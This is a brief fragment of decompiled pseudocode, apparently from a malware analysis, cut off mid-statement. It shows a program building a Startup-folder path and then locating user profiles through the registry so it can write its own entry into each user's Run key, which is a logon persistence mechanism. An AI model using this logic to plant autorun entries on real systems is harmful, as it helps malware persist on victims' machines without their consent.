 if ( (unsigned int)v11[7] >= 0x10 )
v12 = (int *)*v12;
sprintf_s(
&MultiByteStr,
0x104u,
"%s\\appdata\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\%s",
v12,
v32);
sub_4017B6(&MultiByteStr);
if ( phkResult )
{
cchName = 260;
v19 = RegEnumKeyExA(phkResult, 0, &Name, &cchName, 0, 0, 0, 0);
v20 = 1;
if ( v19 != 259 )
{
v21 = Str;
do
{
if ( !v19 && !RegOpenKeyExA(phkResult, &Name, 0, 0xF003Fu, &hKey) )
{
cchName = 260;
Type = 3;
if ( !RegQueryValueExA(hKey, "ProfileImagePath", 0, &Type, &Data, &cchName) )
{
_mbsupr_s((char *)&Data, 0x104u);
if ( !_mbscmp(&Data, (const unsigned __int8 *)v21)
&& !RegOpenKeyExA(HKEY_USERS, &Name, 0, 0xF003Fu, &v35) )
{
v22 = lstrlenA(&NewFileName);
RegSetKeyValueA(
v35,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&Dst,
1